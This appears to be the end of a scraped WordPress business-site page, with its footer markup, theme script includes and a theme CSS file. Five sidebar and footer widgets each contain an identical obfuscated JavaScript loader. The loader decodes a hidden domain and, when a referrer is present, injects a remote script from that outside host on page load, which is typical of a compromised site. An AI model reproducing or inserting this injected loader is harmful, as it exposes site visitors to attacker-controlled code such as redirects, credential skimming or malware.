									<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
							</div>
						
						<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright"></span>		</div>
		
		
					<div class="footer-right"><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/shontelgreene.biz\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script id='porto-live-search-js-extra'>
var porto_live_search = {"nonce":"18ed38ddb6"};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.1' id='porto-live-search-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script src='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1' id='bootstrap-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script id='porto-theme-js-extra'>
var js_porto_vars = {"rtl":"","theme_url":"http:\/\/shontelgreene.biz\/wp-content\/themes\/porto-child","ajax_url":"http:\/\/shontelgreene.biz\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/shontelgreene.biz\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"bf0084630d","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/theme.js?ver=6.2.1' id='porto-theme-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/theme-async.js?ver=6.2.1' id='porto-theme-async-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 4.4.3 on 2026-01-17 08:55:27 -->

--- FILE ---
content_type: text/css
request_url: http://shontelgreene.biz/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.1
body_size: 683
content:
:root{--porto-skin-color:#0088cc;--porto-skin-color-inverse:#ffffff;--porto-secondary-color:#e36159;--porto-tertiary-color:#2baab1;--porto-quaternary-color:#383f48;--porto-dark-color:#212529;--porto-light-color:#ffffff;--porto-grid-gutter-width:30px;--porto-body-ff:"Poppins";--porto-body-fw:400;--porto-body-fs:14px;--porto-body-lh:24px;--porto-body-color:#777777;;--porto-column-spacing:15px;--porto-res-spacing:15px;--porto-skin-dark-5:#0077b3;--porto-skin-dark-10:#006699;--porto-skin-dark-20:#004466;--porto-skin-light-5:#0099e6}.container,.wp-block,.col-half-section{--porto-container-width:1140px}h1{--porto-h1-ff:"Playfair Display";--porto-h1-fw:700;--porto-h1-fs:36px;--porto-h1-lh:44px;}h2{--porto-h2-ff:"Playfair Display";--porto-h2-fw:700;--porto-h2-fs:30px;--porto-h2-lh:40px;}h3{--porto-h3-ff:"Playfair Display";--porto-h3-fw:700;--porto-h3-fs:25px;--porto-h3-lh:32px;}h4{--porto-h4-ff:"Playfair Display";--porto-h4-fw:700;--porto-h4-fs:20px;--porto-h4-lh:27px;}h5{--porto-h5-ff:"Barlow";--porto-h5-fw:400;--porto-h5-fs:25px;--porto-h5-lh:38px;--porto-h5-color:#ffffff;}h6{--porto-h6-ff:"Playfair Display";--porto-h6-fw:700;--porto-h6-fs:14px;--porto-h6-lh:18px;}.main-sidebar-menu{--porto-menu-side-ff:"Open Sans";--porto-menu-side-fw:400;--porto-menu-side-fs:14px;--porto-menu-side-lh:18px;--porto-menu-side-ls:0;}.add-links,.yith-wcwl-add-to-wishlist{--porto-shop-add-links-color:#333333;--porto-shop-add-links-bg-color:#ffffff;--porto-shop-add-links-border-color:#dddddd}.onnew{}#header .logo{--porto-logo-mw:140px;--porto-sticky-logo-mw:312.5px}.side-header-narrow-bar-logo{--porto-side-logo-mw:140px}.row > *{width:100%}@media (min-width:992px) and (max-width:1169px){.container,.wp-block,.col-half-section{--porto-container-width:960px}}@media (min-width:1170px){#header .logo{--porto-logo-mw:250px}}@media (max-width:991px){:root{--porto-res-spacing:30px}#header .logo{--porto-logo-mw:110px}}@media (max-width:767px){#header .logo{--porto-logo-mw:110px}}@media (max-width:575px){:root{--porto-res-spacing:20px}}